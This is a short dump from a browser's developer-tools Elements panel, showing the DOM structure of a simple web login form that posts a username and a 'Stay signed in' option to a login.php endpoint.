 Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
▼<html>
▶<head>…</head>
▼<body>
▼<div>
▼<div>
▶<div>…</div>
▼<div>
▼<div>
▼<div>
▶<h2>…</h2>
▼<form action="http://arcadebk.com/login.php" method="post" target="_blank" onsubmit="r
you sure?");">
▼<div>
▼<label>
<strong>Username</strong>
</label>
<input type="email" name="username" value>
</div>
▶<div>…</div>
<input type="submit" name="signIn" value="Sign in">
▼<label>
<input type="checkbox" name="PersistentCookie" value="yes">
<strong>  Stay signed in  </strong>
html body div div div div div form label strong